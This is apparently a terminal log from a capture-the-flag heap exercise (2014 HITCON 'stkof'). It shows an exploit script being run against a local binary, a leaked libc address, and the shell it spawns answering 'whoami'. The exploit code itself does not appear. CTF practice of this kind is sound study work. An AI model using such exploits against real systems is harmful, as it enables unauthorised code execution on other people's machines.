 life@ubuntu:~/ctf/heap/2014_hitcon_stkof$ python exp2.py
[+] Starting local process './stkof': pid 52360
[*] '/home/life/ctf/heap/2014_hitcon_stkof/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x7f4334877690
[*] Switching to interactive mode
$ whoami
sh: 1: WM\x994C\x7f: not found
FAIL
sh: 1: hoami: not found
FAIL
$ whoami
life
FAIL
$